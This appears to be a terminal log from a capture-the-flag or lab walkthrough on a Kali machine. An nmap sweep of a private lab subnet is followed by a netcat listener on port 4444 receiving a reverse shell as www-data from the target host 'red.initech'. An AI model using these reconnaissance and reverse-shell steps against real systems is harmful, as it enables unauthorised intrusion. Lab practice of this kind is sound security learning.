 ┌──(kali㉿kali)-[~]
└─$ nmap -sP 192.168.56.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-02 03:59 EST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.102
Host is up (0.00025s latency).
Nmap scan report for 192.168.56.103
Host is up (0.00093s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 6.81 seconds
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 36752
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 17:10:51 up 12 min,  0 users,  load average: 0.11, 0.12, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$